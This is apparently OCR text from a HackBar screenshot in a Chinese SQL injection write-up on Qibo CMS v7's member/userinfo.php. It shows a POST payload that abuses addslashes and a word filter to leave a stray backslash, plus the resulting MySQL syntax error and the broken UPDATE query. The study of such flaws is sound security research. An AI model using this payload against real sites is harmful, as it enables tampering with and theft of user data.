 localhost/qibov7/member/userinfo.php?job=edit&step=2
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/qibov7/member/userinfo.php?job=edit&step=2
Split URL
Execute
%0000会被addslashes转换成\000
Enable Post data
Enable Referrer
Post data
truename=xxxx%0000&Limitword[000]=&email=123@qq.com&provinceid=
将000替换成空
数据库连接出错:UPDATE qb_memberdata SET
`email`='123@qq.com',`icon`='',`sex`='',`bday`='',`introduce`='',`oicq`='',`msn`='',`homepage`='',`address`='',`postalcode`='',`mobphone`='',`telephone`='',`idcard`='',`truename`='xxxx\',`provinceid`='',`
WHERE username='test'
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'test'' at line 1
1064
转义了一个'，使SQL语句报错了